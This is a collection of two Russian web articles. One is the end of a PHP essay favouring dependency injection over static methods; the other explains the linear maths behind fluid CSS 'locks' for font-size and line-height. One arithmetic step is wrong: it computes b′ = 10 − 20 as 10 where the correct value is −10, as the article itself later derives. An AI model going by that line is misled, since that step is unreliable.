Обратите внимание, насколько проще стала реализация. В `Database::fetchAll` не нужно проверять состояние подключения. Чтобы вызвать `Database::fetchAll`, нужно создать экземпляр класса. Чтобы создать экземпляр класса, нужно передать параметры подключения в конструктор. Если параметры подключения не валидны или подключение не может быть установлено по другим причинам, будет брошено исключение и объект не будет создан. Это все означает, что когда Вы вызываете `Database::fetchAll`, у Вас гарантировано есть соединение с БД. Это значит, что `Foo` нужно только указать в конструкторе, что ему необходим `Database $database` и у него будет соединение с БД.
Без экземпляра `Foo`, Вы не можете вызвать `Foo::bar`. Без экземпляра `Database`, Вы не можете создать экземпляр `Foo`. Без валидных параметров подключения, Вам не создать экземпляр `Database`.
Вы попросту не сможете использовать код, если хоть одно условие не удовлетворено.
Сравним это с классо-ориентированным кодом: вызвать `Foo::bar` можно в любое время, но возникнет ошибка, если класс `Database` не готов. Вызвать `Database::fetchAll` можно в любое время, но возникнет ошибка, если будут проблемы с файлом `config/database.php`. `Database::connect` устанавливает глобальное состояние, от которого зависят все остальные операции, но эта зависимость ничем не гарантируется.
#### Инъекция
Посмотрим на это со стороны кода, который использует `Foo`. Процедурный пример:
```
$bar = foo_bar();
```
Написать эту строчку можно в любом месте и она выполнится. Ее поведение зависит от глобального состояния подключения к БД. Хотя из кода это не очевидно. Добавим обработку ошибок:
```
$bar = foo_bar();
if (!$bar) {
// что-то не так с $bar, завершаем работу!
} else {
// все хорошо, идем дальше
}
```
Из-за неявных зависимостей `foo_bar`, в случае ошибки будет тяжело понять, что именно сломалось.
Для сравнения, вот классо-ориентированная реализация:
```
$bar = Foo::bar();
if (!$bar) {
// что-то не так с $bar, завершаем работу!
} else {
// все хорошо, идем дальше
}
```
Никакой разницы. Обработка ошибок — идентична, т.е. все также сложно найти источник проблем. Это все потому, что вызов статического метода — это просто вызов функции, который ничем не отличается от любого другого вызова функции.
Теперь ООП:
```
$foo = new Foo;
$bar = $foo->bar();
```
PHP упадет с фатальной ошибкой, когда дойдет до `new Foo`. Мы указали что `Foo` необходим экземпляр `Database`, но не передали его.
```
$db = new Database;
$foo = new Foo($db);
$bar = $foo->bar();
```
PHP опять упадет, т.к. мы не передали параметры подключения к БД, которые мы указали в `Database::__construct`.
```
$db = new Database('localhost', 'user', 'password');
$foo = new Foo($db);
$bar = $foo->bar();
```
Теперь мы удовлетворили все зависимости, которые обещали, все готово к запуску.
Но давайте представим, что параметры подключения к БД неверные или у нас какие-то проблемы с БД и соединение не может быть установлено. В этом случае будет брошено исключение при выполнении `new Database(...)`. Следующие строки просто не выполнятся. Значит у нас нет необходимости проверять ошибку после вызова `$foo->bar()` (конечно, Вы можете проверить что Вам вернулось). Если что-то пойдет не так с любой из зависимостей, код не будет выполнен. А брошенное исключение будет содержать полезную для отладки информацию.
Объектно-ориентированный подход может показаться более сложным. В нашем примере процедурного или классо-ориентированного кода всего лишь одна строчка, которая вызывает `foo_bar` или `Foo::bar`, в то время как объектно-ориентированный подход занимает три строки. Здесь важно уловить суть. Мы не инициализировали БД в процедурном коде, хотя нам нужно это сделать в любом случае. Процедурный подход требует обработку ошибок постфактум и в каждой точке процесса. Обработка ошибок очень запутана, т.к. сложно отследить какая из неявных зависимостей вызвала ошибку. Хардкод скрывает зависимости. Не очевидны источники ошибок. Не очевидно от чего зависит ваш код для нормального его функционирования.
Объектно-ориентированный подход делает все зависимости явными и очевидными. Для `Foo` нужен экземпляр `Database`, а экземпляру `Database` нужны параметры подключения.
В процедурном подходе ответственность ложится на функции. Вызываем метод `Foo::bar` — теперь он должен вернуть нам результат. Этот метод, в свою очередь, делегирует задачу `Database::fetchAll`. Теперь уже на нем вся ответственность и он пытается соединиться к БД и вернуть какие-то данные. И если что-то пойдет не так в любой точке… кто знает что Вам вернется и откуда.
Объектно-ориентированный подход перекладывает часть ответственности на вызывающий код и в этом его сила. Хотите вызвать `Foo::bar`? Хорошо, тогда дайте ему соединение с БД. Какое соединение? Неважно, лишь бы это был экземпляр `Database`. Это сила внедрения зависимостей. Она делает необходимые зависимости явными.
В процедурном коде, Вы создаете много жестких зависимостей и спутываете стальной проволокой разные участки кода. Все зависит от всего. Вы создаете монолитный кусок софта. Я не хочу сказать, что оно не будет работать. Я хочу сказать, что это очень жесткая конструкция, которую очень сложно разобрать. Для маленьких приложений это может работать хорошо. Для больших это превращается в ужас хитросплетений, который невозможно тестировать, расширять и отлаживать:

В объектно-орентированном коде с внедрением зависимостей, Вы создаете много маленьких блоков, каждый из которых самостоятелен. У каждого блока есть четко определенный интерфейс, который могут использовать другие блоки. Каждый блок знает, что ему нужно от других чтобы все работало. В процедурном и классо-ориентированном коде Вы связываете `Foo` с `Database` сразу во время написания кода. В объектно-орентированном коде Вы указываете что `Foo` нужен какой-нибудь `Database`, но оставляете пространство для маневра, каким он может быть. Когда Вы захотите использовать `Foo`, Вам нужно будет связать конкретный экземпляр `Foo` с конкретным экземпляром `Database`:

Классо-ориентированный подход выглядит обманчиво просто, но намертво приколачивает код гвоздями зависимостей. Объектно-ориентированный подход оставляет все гибким и изолированым до момента использования, что может выглядеть более сложным, но это более управляемо.
#### Статические члены
Зачем же нужны статические свойства и методы? Они полезны для статических данных. Например, данные от которых зависит экземпляр, но которые никогда не меняются. Полностью гипотетический пример:
```
class Database {
protected static $types = array(
'int' => array('internalType' => 'Integer', 'precision' => 0, ...),
'string' => array('internalType' => 'String', 'encoding' => 'utf-8', ...),
...
)
}
```
Представим, что этот класс должен связывать типы данных из БД с внутренними типами. Для этого нужна карта типов. Эта карта всегда одинакова для всех экземпляров `Database` и используется в нескольких методах `Database`. Почему бы не сделать карту статическим свойством? Данные никогда не изменяются, а только считываются. И это позволит сэкономить немного памяти, т.к. данные общие для всех экземпляров `Database`. Т.к. доступ к данным происходит только внутри класса, это не создаст никаких внешних зависимостей. Статические свойства никогда не должны быть доступны снаружи, т.к. это просто глобальные переменные. И мы уже видели к чему это приводит…
Статические свойства также могут быть полезны, чтобы закешировать некоторые данные, которые идентичны для всех экземпляров. Статические свойства существуют, по большей части, как техника оптимизации, они не должны рассматриваться как философия программирования. А статические методы полезны в качестве вспомогательных методов и альтернативных конструкторов.
Проблема статических методов в том, что они создают жесткую зависимость. Когда Вы вызываете `Foo::bar()`, эта строка кода становится связана с конкретным классом `Foo`. Это может привести к проблемам.
Использование статических методов допустимо при следующих обстоятельствах:
1. Зависимость гарантированно существует. В случае если вызов внутренний или зависимость является частью окружения. Например:
```
class Database {
...
public function __construct($host, $user, $password) {
$this->connection = new PDO(...);
}
...
}
```
Здесь `Database` зависит от конкретного класса — `PDO`. Но `PDO` — это часть платформы, это класс для работы с БД, предоставляемый PHP. В любом случае, для работы с БД придется использовать какое-то API.
2. Метод для внутреннего использования. Пример из [реализации фильтра Блума](https://github.com/deceze/BloomFilter):
```
class BloomFilter {
...
public function __construct($m, $k) {
...
}
public static function getK($m, $n) {
return ceil(($m / $n) * log(2));
}
...
}
```
Эта маленькая вспомогательная функция просто предоставляет обертку для конкретного алгоритма, который помогает рассчитать хорошее число для аргумета `$k`, используемого в конструкторе. Т.к. она должна быть вызвана до создания экземпляра класса, она должна быть статичной. Этот алгоритм не имеет внешних зависимостей и вряд ли будет заменен. Он используется так:
```
$m = 10000;
$n = 2000;
$b = new BloomFilter($m, BloomFilter::getK($m, $n));
```
Это не создает никаких дополнительных зависимостей. Класс зависит сам от себя.
3. Альтернативный конструктор. Хорошим примером является класс `DateTime`, встроенный в PHP. Его экземпляр можно создать двумя разными способами:
```
$date = new DateTime('2012-11-04');
$date = DateTime::createFromFormat('d-m-Y', '04-11-2012');
```
В обоих случая результатом будет экземпляр `DateTime` и в обоих случаях код привязан к классу `DateTime` так или иначе. Статический метод `DateTime::createFromFormat` — это альтернативный коструктор объекта, возвращающий тоже самое что и `new DateTime`, но используя дополнительную функциональность. Там, где можно написать `new Class`, можно написать и `Class::method()`. Никаких новых зависимостей при этом не возникает.
Остальные варианты использования статических методов влияют на связывание и могут образовывать неявные зависимости.
#### Слово об абстракции
Зачем вся эта возня с зависимостями? Возможность абстрагировать! С ростом Вашего продукта, растет его сложность. И абстракция — ключ к управлению сложностью.
Для примера, у Вас есть класс `Application`, который представляет Ваше приложение. Он общается с классом `User`, который является предствлением пользователя. Который получает данные от `Database`. Классу `Database` нужен `DatabaseDriver`. `DatabaseDriver` нужны параметры подключения. И так далее. Если просто вызвать `Application::start()` статически, который вызовет `User::getData()` статически, который вызовет БД статически и так далее, в надежде, что каждый слой разберется со своими зависимостями, можно получить ужасный бардак, если что-то пойдет не так. Невозможно угадать, будет ли работать вызов `Application::start()`, потому что совсем не очевидно, как себя поведут внутренние зависимости. Еще хуже то, что единственный способ влиять на поведение `Application::start()` — это изменять исходный код этого класса и код классов которые он вызызвает и код классов, которые вызызвают те классы… в доме который построил Джек.
Наиболее эффективный подход, при создании сложных приложений — это создание отдельных частей, на которые можно опираться в дальнейшем. Частей, о которых можно перестать думать, в которых можно быть уверенным. Например, при вызове статического `Database::fetchAll(...)`, нет никаких гарантий, что соединение с БД уже установлено или будет установлено.
```
function (Database $database) {
...
}
```
Если код внутри этой функции будет выполнен — это значит, что экземпляр `Database` был успешно передан, что значит, что экземпляр объекта `Database` был успешно создан. Если класс `Database` спроектирован верно, то можно быть уверенным, что наличие экземпляра этого класса означает возможность выполнять запросы к БД. Если экземпляра класса не будет, то тело функции не будет выполнено. Это значит, что функция не должна заботиться о состоянии БД, класс `Database` это сделает сам. Такой подход позволяет забыть о зависимостях и сконцентрироваться на решении задач.
Без возможности не думать о зависимостях и зависимостях этих зависимостей, практически невозможно написать хоть сколь-нибудь сложное приложение. `Database` может быть маленьким классом-оберткой или гигантским многослойным монстром с кучей зависимостей, он может начаться как маленькая обертка и мутировать в гигантского монстра со временем, Вы можете унаследовать класс `Database` и передать в функцию потомок, это все не важно для Вашей `function (Database $database)`, до тех пор пока, публичный интерфейс `Database` не изменяется. Если Ваши классы правильно отделены от остальных частей приложения с помощью внедрения зависимостей, Вы можете тестировать каждый из них, используя заглушки вместо их зависимостей. Когда Вы протестировали класс достаточно, чтобы убедиться, что он работает как надо, Вы можете выкинуть лишнее из головы, просто зная, что для работы с БД нужно использовать экземпляр `Database`.
Классо-ориентированное программирование — глупость. Учитесь использовать ООП. | https://habr.com/ru/post/169301/ | null | ru | null |
# Математика CSS-шлюзов

CSS-шлюзом (CSS-lock) называется методика из адаптивного веб-дизайна, позволяющая не перепрыгивать от одного значения к другому, а переходить плавно, в зависимости от текущего размера области просмотра (viewport). Идею и одну из реализаций предложил Тим Браун в статье [Flexible typography with CSS locks](http://blog.typekit.com/2016/08/17/flexible-typography-with-css-locks/). Когда я пытался разобраться с его реализацией и создать свои варианты, мне с трудом удавалось понять, что именно происходит. Я выполнил много вычислений и подумал, что полезно будет объяснить другим всю эту математику.
В статье я опишу саму методику, её ограничения и лежащую в её основе математику. Не волнуйтесь: там в основном одни сложения и вычитания. К тому же я постарался всё разбить на этапы и украсил их графиками.
Что такое CSS-шлюз?
===================
### Зависимость от размера области просмотра
В моих последних проектах использовался баннер на всю ширину с заголовком и одни лишь «десктопные» шаблоны с крупными шрифтами. Я решил, что мне нужны маленькие шрифты для небольших экранов и что-то для экранов промежуточных размеров. Так почему бы не поставить размер шрифтов в зависимость от ширины области просмотра?
Раньше это делали примерно так:
```
h1 { font-size: 4vw; /* Бум! Готово. */ }
```
У этого подхода есть две проблемы:
1. На очень маленьких экранах текст становится крохотным (12,8 пикселя в высоту при ширине экрана 320 пикселей), на больших — огромным (64 при 1600);
2. Не учитываются пользовательские настройки размера шрифта.
CSS-шлюзы позволяют избавиться от первой проблемы. **Замечательные** CSS-шлюзы также постараются учитывать и пользовательские настройки.
### Идея CSS-шлюза
CSS-шлюз — это особый вид вычисления CSS-значения, при котором:
* есть минимальное и максимальное значение,
* есть две контрольные точки (breakpoint) (обычно зависят от ширины области просмотра),
* между этими точками значение меняется линейно от минимума до максимума.
«При ширине меньше 320 пикселей будем использовать шрифты 20px, свыше 960 пикселей — 40px, а между 320 и 960 — от 20px до 40px».
На стороне CSS это может выглядеть так:
```
h1 { font-size: 1.25rem; }
@media (min-width: 320px) {
h1 { font-size: /* волшебное значение от 1.25 rem до 2.5 rem */; }
}
@media (min-width: 960px) {
h1 { font-size: 2.5rem; }
}
```
Первая задача — реализовать **волшебное значение**. Немного подпорчу вам удовольствие и сразу скажу, что это выглядит так:
```
h1 {
font-size: calc(1.25rem + viewport_relative_value);
}
```
Здесь `viewport_relative_value` может быть одиночным значением (например, `3vw`) или представлять собой более сложное вычисление (на основе единицы измерения области просмотра `vw` или какой-то другой единицы).
### Ограничения
Поскольку CSS-шлюзы завязаны на единицы измерения области просмотра, шлюзы имеют ряд важных ограничений. **Они могут принимать только числовые значения, использовать** `calc()` **и принимать значения в пикселях**.
Почему так? Потому что единицы измерения области просмотра (`vw`, `vh`, `vmin` и `vmax`) всегда определяются в пикселях. Например, если ширина области просмотра — 768 пикселей, то `1vw` определяется в 7,68 пикселя.
(В статье Тима есть ошибка: он пишет, что вычисления вроде `100vw - 30em` дают значение `em`. Это не так. Браузер считает `100vw` в пикселях и вычитает из него значение `30em` для этого элемента и свойства.)
Некоторые примеры того, что **не** работает:
* CSS-шлюз для свойства `opacity`, потому что `opacity: calc(.5+1px)` является ошибкой;
* CSS-шлюз для большинства функций `transform` (например, `rotate`: шлюз не может выполнять вращение на основании значения в пикселях).
Итак, у нас есть пиксельное ограничение. Может быть, найдутся храбрецы и вычислят все свойства и методики, которые **могут** использоваться в CSS-шлюзах.
Для начала возьмём свойства `font-size` и `line-height` и посмотрим, как можно создавать для них CSS-шлюзы с контрольными точками на основе пикселей или em.
CSS-шлюзы с пиксельными контрольными точками
============================================
### Демки
* [CSS calc lock for font-size (rem+px, px MQ)](https://fvsch.com/code/css-locks/demo1)
* [CSS calc lock for line-height (%+px, px MQ)](https://fvsch.com/code/css-locks/demo2)
* [Combined font-size and line-height lock (px-based)](https://fvsch.com/code/css-locks/demo3)
Далее мы рассмотрим, как получить CSS-код для каждого из этих примеров.
### Размер шрифта как линейная функция
Нам нужно, чтобы font-size пропорционально увеличивался с 20px при ширине области 320px до 40px при ширине 960px. Отразим это на графике:
Красная линия — это график линейной функции. Можно записать её как `y = mx + b`:
* `y` — размер шрифта (вертикальная ось),
* `x` — ширина области просмотра в пикселях (горизонтальная ось),
* `m` — наклон (slope) функции (сколько пикселей мы добавляем к размеру шрифта при увеличении ширины области просмотра на 1 пиксель),
* `b` — размер шрифта до того, как мы начинаем увеличивать размер области просмотра.
Нам нужно вычислить `m` и `b`. В уравнении они являются константами.
Сначала разберёмся с `m`. Для этого нужны только координаты `(x,y)`. Это похоже на вычисление скорости (дистанция, пройденная за единицу времени), но в данном случае мы вычисляем размер шрифта в зависимости от ширины области просмотра:
```
m = font_size_increase / viewport_increase
m = (y2 - y1) / (x2 - x1)
m = (40 - 20) / (960 - 320)
m = 20 / 640
m = 0.03125
```
Другая форма:
Общее увеличение font-size — 20 пикселей (`40 - 20`).
Общее уменьшение области просмотра — 640 пикселей (`960 - 320`).
Если ширина области вырастет на 1 пиксель, насколько увеличится размер font-size?
`20 / 640 = 0.03125 px.`
Теперь вычислим `b`.
```
y = mx + b
b = y - mx
b = y - 0.03125x
```
Поскольку наша функция проверяется с помощью обеих этих точек, мы можем использовать координаты `(x,y)` любой из них. Возьмём первую:
```
b = y1 - 0.03125 × x1
b = 20 - 0.03125 × 320
b = 10
```
Кстати, вычислить эти 10 пикселей можно было, просто посмотрев на график. Но ведь он не всегда у нас есть :-)
Теперь наша функция выглядит так:
```
y = 0.03125x + 10
```
### Преобразование в CSS
`y` — размер font-size, и, если мы хотим выполнить базовые операции в CSS, нам нужен `calc()`.
```
font-size: calc( 0.03125x + 10px );
```
Конечно, это псевдоCSS, потому `x` не является валидным синтаксисом. Но в нашей линейной функции `x` представляет ширину области просмотра, которую в CSS можно выразить как `100vw`.
```
font-size: calc( 0.03125 * 100vw + 10px );
```
Вот теперь получился работающий CSS. Если нужно выразить более кратко, выполним умножение. Поскольку `0.03125 × 100 = 3.125`, то:
```
font-size: calc( 3.125vw + 10px );
```
Теперь ограничим ширину области просмотра 320 и 960 пикселями. Добавим несколько media-запросов:
```
h1 { font-size: 20px; }
@media (min-width: 320px) {
h1 { font-size: calc( 3.125vw + 10px ); }
}
@media (min-width: 960px) {
h1 { font-size: 40px; }
}
```
Теперь наш график выглядит как нужно:

Красиво, но мне не очень нравятся значения в пикселях при объявлении font-size. Можно ли сделать лучше?
### Применение пользовательских настроек
Практически каждый браузер позволяет пользователям задавать размер текста по умолчанию. Чаще всего оно изначально равно 16 пикселям, но иногда его изменяют (обычно увеличивают).
Я хочу вставить пользовательские настройки в нашу формулу и для этого обращу внимание на значения `rem`. В отношении `em` и процентных значений применяется тот же принцип.
Сначала проверим, что базовому (root) font-size не присвоено абсолютное значение. Например, если вы используете CSS из Bootstrap 3, там встречается немало такого:
```
html {
font-size: 10px;
}
```
**Никогда так не делайте!** (К счастью, в Bootstrap 4 это исправили.) Если вам действительно нужно изменить значение базового em (`1rem`), используйте:
```
/*
* Меняет значение rem с соблюдением пропорциональности.
* При размере по умолчанию font-size 16 пикселей:
* • 62.5% -> 1rem = 10px, .1rem = 1px
* • 125% -> 1rem = 20px, .05rem = 1px
*/
html {
font-size: 62.5%;
}
```
Тем не менее оставим в покое базовый font-size, пусть он будет по умолчанию равен 16 пикселям. Давайте посмотрим, что произойдёт, если в нашем font-size-шлюзе заменить пиксельные значения `rem`-значениями:
```
/*
* С пользовательскими настройками по умолчанию:
* • 0.625rem = 10px
* • 1.25rem = 20px
* • 2.5rem = 40px
*/
h1 { font-size: 1.25rem; }
@media (min-width: 320px) {
h1 { font-size: calc( 3.125vw + .625rem ); }
}
@media (min-width: 960px) {
h1 { font-size: 2.5rem; }
}
```
Если запустить код с браузерными настройками по умолчанию, то он будет вести себя, как предыдущий код, использовавший пиксели. Замечательно!
Но поскольку мы сделали это ради поддержки вносимых пользователями **изменений**, нужно проверить, как всё работает. Допустим, пользователь задал размер шрифта 24 пикселя вместо 16 (на 50 % больше). Как поведёт себя код?
Синяя линия: font-size по умолчанию равен 16 пикселям.
Красная линия: font-size по умолчанию равен 24 пикселям.
При увеличении области просмотр до 320 пикселей шрифт становится **меньше** (с 30 пикселей уменьшается до 25), а при достижении второй контрольной точки увеличивается скачкообразно (с 45 до 60 пикселей). Ой.
Исправить это поможет то же настраиваемое пользователем базовое значение (baseline) для всех трёх размеров. Например, выберем `1.25rem`:
```
h1 { font-size: 1.25rem; }
@media (min-width: 320px) {
h1 { font-size: calc( 1.25rem + 3.125vw - 10px ); }
}
@media (min-width: 960px) {
h1 { font-size: calc( 1.25rem + 20px ); }
}
```
Обратите внимание на `3.125vw - 10px`. Это наша старая линейная функция (в виде `mx + b`), но с другим значением `b`. Назовём его `b′`. В данном случае мы знаем, что базовое значение равно 20 пикселям, поэтому можем получить значение `b′` простым вычитанием:
```
b′ = b - baseline_value
b′ = 10 - 20
b′ = 10
```
Другой способ — выбирать базовое значение **с самого начала**, а потом искать линейную функцию, описывающую **увеличение** font-size (назовём его `y′`, чтобы не путать со значением самого font-size `y`).
```
x1 = 320
x2 = 960
y′1 = 0
y′2 = 20
m = (y′2 - y′1) / (x2 - x1)
m = (20 - 0) / (960 - 320)
m = 20 / 640
m = 0.03125
b′ = y′ - mx
b′ = y′1 - 0.03125 × x1
b′ = 0 - 0.03125 × 320
b′ = -10
```
Получили функцию `y′ = 0.03125x - 10`, которая выглядит так:

С базовым значением в `rem` и дополнительными значениями в `vw` и/или `px` мы наконец-то можем создать полноценный работающий шлюз для font-size. Когда пользователь меняет размер шрифта по умолчанию, система подстраивается под него и не ломается.
Пурпурная линия: степень увеличения font-size.
Синяя линия: font-size по умолчанию равен 16 пикселям.
Красная линия: font-size по умолчанию равен 24 пикселям.
Конечно, это не совсем то, что просил пользователь: он хотел увеличить шрифт на 50%, а мы увеличили его на 50% в маленьких областях просмотра и на 25% — в больших. Но это хороший компромисс.
### Создание шлюза для высоты строки
В данном случае у нас будет такой сценарий: «Я хочу параграфы с высотой строки в 140% при области просмотра шириной 320 пикселей и 180% — при 960».
Поскольку мы будем работать с базовым значением **плюс динамически изменяемым значением, выраженным в пикселях**, нам нужно знать, сколько пикселей составляют коэффициенты 1,4 и 1,8. То есть нужно вычислить `font-size` для наших параграфов. Допустим, базовый размер шрифта равен 16 пикселям. Получаем:
* `16 * 1.4 = 22.4` пикселя при нижнем размере области просмотра (`320 px`)
* `16 * 1.8 = 28.8` пикселя при верхнем размере области просмотра (`960 px`)
В качестве базового значения возьмём `140% = 22.4px`. Получается, что общее увеличение шрифта составляет 6,4 пикселя. Воспользуемся нашей линейной формулой:
```
x1 = 320
x2 = 960
y′1 = 0
y′2 = 6.4
m = (y′2 - y′1) / (x2 - x1)
m = (6.4 - 0) / (960 - 320)
m = 6.4 / 640
m = 0.01
b′ = y′ - mx
b′ = y′1 - 0.01 × x1
b′ = 0 - 0.01 × 320
b′ = 3.2
y′ = 0.01x - 3.2
```
Преобразуем в CSS:
```
line-height: calc( 140% + 1vw - 3.2px );
```
**Примечание**: базовое значение нужно выражать как 140% или `1.4em`; безразмерное `1.4` не будет работать внутри `calc()`.
Затем добавляем media-запросы и проверяем, чтобы **все** объявления `line-height` использовали одно базовое значение (`140%`).
```
p { line-height: 140%; }
@media (min-width: 320px) {
p { line-height: calc( 140% + 1vw - 3.2px ); }
}
@media (min-width: 960px) {
p { line-height: calc( 140% + 6.4px ); }
}
```
**Напоминаю:** для большой области просмотра нельзя использовать просто `180%`, нам нужна выраженная в пикселях часть, которая добавляется к базовому значению. Если взять `180%`, то при базовом размере шрифта 16 пикселей всё будет нормально, пока пользователь его не поменяет.
Построим график и проверим работу кода при разных базовых значениях font-size.
Синяя линия: font-size по умолчанию равен 16 пикселям.
Красная линия: font-size по умолчанию равен 24 пикселям.
Теперь, когда наша формула `line-height` зависит от собственного размера font-size элемента, изменение размера шрифта приведёт к изменению формулы. Например, в [этом демо](https://fvsch.com/code/css-locks/demo2) показан параграф с увеличенным текстом, определённым как:
```
.big {
font-size: 166%;
}
```
Это меняет наши контрольные точки:
* `16 * 1.66 * 1.4 = 37.184` пикселя при нижнем размере области просмотра (`320px`)
* `16 * 1.66 * 1.8 = 47.808` пикселя при верхнем размере области просмотра (`960px`)
Проведём вычисления и получим обновлённую формулу: `y′ = 0.0166x - 5.312`. Затем объединим в CSS этот и предыдущий стили:
```
p { line-height: 140%; }
.big { font-size: 166%; }
@media (min-width: 320px) {
p { line-height: calc( 140% + 1vw - 3.2px ); }
.big { line-height: calc( 140% + 1.66vw - 5.312px ); }
}
@media (min-width: 960px) {
p { line-height: calc( 140% + 6.4px ); }
.big { line-height: calc( 140% + 10.624px ); }
}
```
Также можно возложить вычисления на CSS. Раз мы используем одни и те же контрольные точки и относительные размеры line-heights, как для стандартного параграфа, то нам нужно лишь добавить коэффициент 1,66:
```
p { line-height: 140%; }
.big { font-size: 166%; }
@media (min-width: 320px) {
p { line-height: calc( 140% + 1vw - 3.2px ); }
.big { line-height: calc( 140% + (1vw - 3.2px) * 1.66 ); }
}
@media (min-width: 960px) {
p { line-height: calc( 140% + 6.4px ); }
.big { line-height: calc( 140% + 6.4px * 1.66 ); }
}
```
### Объединение шлюзов font-size и line-height
Попробуем теперь всё собрать воедино. Сценарий: есть адаптирующийся столбец текста (fluid column) с H1 и несколькими параграфами. Нам нужно изменить font-size и line-height, используя следующие значения:
| | | |
| --- | --- | --- |
| **Элемент и свойство** | **Значение при 320px** | **Значение при 960px** |
| H1 font-size | 24 пикселя | 40 пикселей |
| H1 line-height | 133,33% | 120% |
| P font-size | 15 пикселей | 18 пикселей |
| P line-height | 150% | 166,67% |
Вы увидите, что с высотой строки мы делаем две вещи. Есть общее правило: когда текст увеличивается, высоту строки нужно уменьшать, а когда столбец становится шире — увеличивать. Но в нашем сценарии одновременно происходят обе ситуации, противоречащие друг другу! Поэтому нужно выбрать приоритеты:
* Для H1 увеличение font-size будет критичнее, чем увеличение ширины столбца.
* Для параграфов увеличение ширины столбца будет критичнее, чем небольшое увеличение font-size.
Теперь выберем две контрольные точки — область просмотра шириной 320 и 960 пикселей. Начнём с написания шлюза для font-size:
```
h1 { font-size: 1.5rem; }
/* .9375rem = 15px с настройками по умолчанию */
p { font-size: .9375rem; }
@media (min-width: 320px) {
h1 { font-size: calc( 1.5rem + 2.5vw - 8px ); }
/* .46875vw - 1.5px равно от 0 до 3px */
p { font-size: calc( .9375rem + .46875vw - 1.5px ); }
}
@media (min-width: 960px) {
h1 { font-size: calc(1.5rem + 16px); }
p { font-size: calc( .9375rem + 3px ); }
}
```
Здесь ничего нового, только значения поменялись.
Теперь рассчитываем шлюзы для `line-height`. Это будет куда сложнее, чем в прошлый раз.
Начнём с элемента H1. Для `line-height` воспользуемся относительным базовым значением — 120%. Поскольку размер шрифта элемента у нас изменяем, то эти 120% позволяют описать динамическое и линейное значение, определяемое двумя точками:
* `24 × 1.2 = 28.8px` в нижней контрольной точке,
* `40 × 1.2 = 48px` в верхней контрольной точке.
В нижней контрольной точке нам нужно иметь значение `line-height`, равное 133,33%, это около 32 пикселей.
Найдём линейную функцию, описывающую «то, что добавляется к базовому значению 120%». Если убрать эти 120%, получим два модифицированных значения:
* `24 × (1.3333 - 1.2) = 3.2px` в нижней контрольной точке,
* `40 × (1.2 - 1.2) = 0px` в верхней контрольной точке.
Должен получиться отрицательный наклон.
```
m = (y′2 - y′1) / (x2 - x1)
m = (0 - 3.2) / (960 - 320)
m = -3.2 / 640
m = -0.005
b′ = y′ - mx
b′ = y′1 - (-0.005 × x1)
b′ = 3.2 + 0.005 × 320
b′ = 4.8
y′ = -0.005x + 4.8
```
Преобразуем в CSS:
```
h1 {
line-height: calc( 120% - .5vw + 4.8px );
}
```
Посмотрим на график:
Синяя линия: уменьшение line-height.
Красная линия: базовое значение line-height (120% font-size заголовка).
Пурпурная линия: финальная line-height.
На графике видно, что результирующая высота строки (пурпурная линия) равна базовому значению 120% плюс уменьшение высоты строки (синяя линия). Можете сами проверить вычисления на [GraphSketch.com](http://www.graphsketch.com/?eqn1_color=2&eqn1_eqn=%2816%20%2B%200.025x%29*1.2&eqn2_color=1&eqn2_eqn=-0.005x%20%2B%204.8&eqn3_color=5&eqn3_eqn=%2816%20%2B%200.025x%29*1.2%20%2B%20%28-0.005x%20%2B%204.8%29&eqn4_color=6&eqn4_eqn=&eqn5_color=6&eqn5_eqn=&eqn6_color=6&eqn6_eqn=&x_min=-80&x_max=1200&y_min=-10&y_max=65&x_tick=80&y_tick=5&x_label_freq=4&y_label_freq=2&do_grid=0&do_grid=1&bold_labeled_lines=0&line_width=3&image_w=1200&image_h=800).
Для параграфов мы воспользуемся базовым значением `150%`. Увеличение line-height:
```
(1.75 - 1.5) × 18 = 4.5px.
```
[Мой калькулятор](http://acqualia.com/soulver/) говорит, что формула будет такая:
```
y′ = 0.00703125x - 2.25
```
Чтобы увидеть полный CSS-код, взгляните на исходный код [демки, в которой объединены font-size и line-height](https://fvsch.com/code/css-locks/demo3). Изменяя размер браузерного окна, вы убедитесь, что эффект есть, хоть и слабый.
Также рекомендую потестировать эту демку, изменив размер шрифта по умолчанию. Обратите внимание, что здесь соотношения line-height будут немного другими, но вполне допустимыми. Нет ничего плохого в том, что line-height становится меньше базового значения.
### Автоматизация вычислений
Готовя этот раздел, я выполнял все вычисления вручную либо с помощью калькулятора Soulver. Но это довольно трудоёмко, и высока вероятность ошибок. Чтобы исключить человеческий фактор, хорошо бы внедрить автоматизацию.
Первый способ — перенести все вычисления в CSS. Это вариант формулы, использованной в примерах с font-size, когда подробно разбирались все значения:
```
@media (min-width: 320px) and (max-width: 959px) {
h1 {
font-size: calc(
/* y1 */
1.5rem
/* + m × x */
+ ((40 - 24) / (960 - 320)) * 100vw
/* - m × x1 */
- ((40 - 24) / (960 - 320)) * 320px
);
}
}
```
Но получается слишком много букв, можно написать гораздо лаконичней:
```
@media (min-width: 320px) and (max-width: 959px) {
h1 {
font-size: calc( 1.5rem + 16 * (100vw - 320px) / (960 - 320) );
}
}
```
Так совпало, что эту формулу использовал Тим Браун в статье [Flexible typography with CSS locks](http://blog.typekit.com/2016/08/17/flexible-typography-with-css-locks/), правда, с пикселями вместо `em` в значении переменной. Это работает и для объединённого варианта с font-size и line-height, но может быть не столь очевидно, особенно при отрицательном наклоне.
```
@media (min-width: 320px) and (max-width: 959px) {
h1 {
font-size: calc( 1.5rem + 16 * (100vw - 320px) / (960 - 320) );
/* При отрицательном наклоне нужно инвертировать контрольные точки */
line-height: calc( 120% + 3.2 * (100vw - 960px) / (320 - 960) );
}
}
```
Второй способ — автоматизировать вычисления с помощью плагина Sass или PostCSS mixin.
CSS-шлюзы с em-контрольными точками
===================================
### Новые демки
Я взял три первые демки и вместо пиксельных значений контрольных точек и инкрементирований вставил значения на основе `rem`.
* [CSS calc lock for font-size (rem+rem, em MQ)](https://fvsch.com/code/css-locks/demo5)
* [CSS calc lock for line-height (%+rem, px MQ)](https://fvsch.com/code/css-locks/demo6)
* [Combined font-size and line-height lock (em/rem-based)](https://fvsch.com/code/css-locks/demo7)
В следующем разделе мы рассмотрим работу специфического синтаксиса в этих демках.
### Синтаксис m × 100vw для media-запросов на основе em — не лучшая идея
Выше мы задействовали синтаксис `m × 100vw` (например, здесь `calc(base + 2.5vw)`). Его нельзя использовать с media-запросами на основе `em`.
Всё дело в контексте media-запросов. Единицы `em` и `rem` ссылаются на одно и то же: базовый размер шрифта в User Agent. А он, как мы уже несколько раз видели, обычно равен 16 пикселям, но значение может быть и другое. Почему?
1. По воле браузера или ОС (в основном в специфических случаях вроде ТВ-браузеров и читалок).
